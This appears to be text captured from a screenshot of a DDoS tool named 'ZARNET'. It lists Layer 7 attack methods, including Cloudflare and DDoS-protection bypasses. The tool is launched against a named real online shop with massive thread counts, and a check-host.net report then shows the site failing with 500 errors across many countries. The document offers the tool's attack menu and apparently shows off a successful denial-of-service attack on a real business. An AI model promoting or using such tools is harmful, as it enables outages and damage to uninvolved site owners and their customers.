 louiss@Byob: ~/zarnet-v2
LAYER 7
• cfb | Bypass CF Attack
• pxcfb | Bypass CF Attack With Proxy
• cfreq | Bypass CF UAM, CAPTCHA, BFM (request)
• cfsoc | Bypass CF UAM, CAPTCHA, BFM (socket)
• pxsky | Bypass Google Project Shield, Vshield,
| DDoS Guard Free, CF NoSec With Proxy
• sky | Sky method without proxy
• http2 | HTTP 2.0 Request Attack
• pxhttp2 | HTTP 2.0 Request Attack With Proxy
• get | Get Request Attack
• post | Post Request Attack
• head | Head Request Attack
• pps | Only GET / HTTP/1.1
• spoof | HTTP Spoof Socket Attack
• pxspoof | HTTP Spoof Socket Attack With Proxy
• soc | Socket Attack
• pxraw | Proxy Request Attack
• pxsoc | Proxy Socket Attack
[root@ZARNET]
> get
• URL : https://snus-shop.at/
• THREAD : 150000
• TIME(s) : 60
[*] Attack Done !
[root@ZARNET]
> pxsky
• URL : https://snus-shop.at/
• THREAD : 15000000
• TIME(s) : 70
[*] Attack status => 6.296553 sec left
Check website performance and
Error 500 - Internal server error
check-host.net/check-http?host=https://snus-shop.at/&csrf_token=6687014ddc6c84bf1f7...
L Paused
Gmail YouTube Maps Cloud Shell Check website perf...
IP: Country: Ireland (Leinster, Dublin) Change IP
https://snus-shop.at/
Info Ping HTTP TCP port UDP port DNS
Check website https://snus-shop.at/
Permanent link to this check report | Share report on Twitter
Location Result Time Code IP address
Austria, Vienna Server error 0.106 s 500 (Internal Server Error) 217.160.0.44
Bulgaria, Sofia Server error 0.174 s 500 (Internal Server Error) 217.160.0.44
Czechia, C.Budejovice Server error 0.132 s 500 (Internal Server Error) 217.160.0.44
Finland, Helsinki Server error 0.175 s 500 (Internal Server Error) 217.160.0.44
France, Roubaix Server error 0.088 s 500 (Internal Server Error) 217.160.0.44
Germany, Frankfurt Server error 0.053 s 500 (Internal Server Error) 217.160.0.44
Germany, Nuremberg Server error 0.078 s 500 (Internal Server Error) 217.160.0.44
India, New Delhi Server error 0.843 s 500 (Internal Server Error) 217.160.0.44
Iran, Tehran Server error 0.513 s 500 (Internal Server Error) 217.160.0.44
Iran, Tehran Server error 0.527 s 500 (Internal Server Error) 217.160.0.44
Israel, Tel Aviv Server error 0.370 s 500 (Internal Server Error) 217.160.0.44
Italy, Milan Server error 0.096 s 500 (Internal Server Error) 217.160.0.44
Kazakhstan, Karaganda Server error 0.446 s 500 (Internal Server Error) 217.160.0.44
Lithuania, Vilnius Server error 0.201 s 500 (Internal Server Error) 217.160.0.44
Moldova, Chisinau Server error 0.196 s 500 (Internal Server Error) 217.160.0.44
Netherlands, Amsterdam Server error 0.096 s 500 (Internal Server Error) 217.160.0.44
Poland, Olsztyn Server error 0.192 s 500 (Internal Server Error) 217.160.0.44
Portugal, Viana Server error 0.236 s 500 (Internal Server Error) 217.160.0.44
Russia, Moscow Server error 0.216 s 500 (Internal Server Error) 217.160.0.44
Russia, Moscow Server error 0.246 s 500 (Internal Server Error) 217.160.0.44
Serbia, Belgrade Server error 0.175 s 500 (Internal Server Error) 217.160.0.44
Switzerland, Zurich Server error 0.141 s 500 (Internal Server Error) 217.160.0.44
Ukraine, Khmelnytskyi Server error 0.164 s 500 (Internal Server Error) 217.160.0.44
Ukraine, Kyiv Server error 0.184 s 500 (Internal Server Error) 217.160.0.44
USA, Atlanta Server error 0.502 s 500 (Internal Server Error) 217.160.0.44
USA, Los Angeles Server error 0.660 s 500 (Internal Server Error) 217.160.0.44
Type here to search
Raining now
DEU
2:16 PM
11/8/2022
5